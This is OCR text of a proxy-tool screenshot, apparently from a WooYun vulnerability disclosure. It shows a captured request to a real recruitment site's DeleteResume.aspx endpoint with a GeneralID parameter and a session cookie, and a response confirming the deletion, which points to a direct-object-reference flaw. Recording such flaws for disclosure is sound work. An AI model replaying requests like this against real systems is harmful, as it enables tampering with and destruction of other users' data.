 # . Pr... Host URL
4 HTTP hr.gtja.com /Users/DeleteResume.aspx?GeneralID=28631
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
Request Headers
GET /Users/DeleteResume.aspx?GeneralID=28631 HTTP/1.1
Client
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:37.0) Gecko/20100101 Firefox/37.0
Cookies / Login
Cookie
ASP.NET_SessionId=bngc0n55rp2bfj45mxcwcmq0
DNT: 1
Miscellaneous
Referer: http://hr.gtja.com/MyPosition.aspx
Transport
Connection: keep-alive
Host: hr.gtja.com
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
<script type="text/javascript">alert('删除成功。');document.location.href='http://hr.gtja.com/MyPosition.aspx';</script>
www.wooyun.org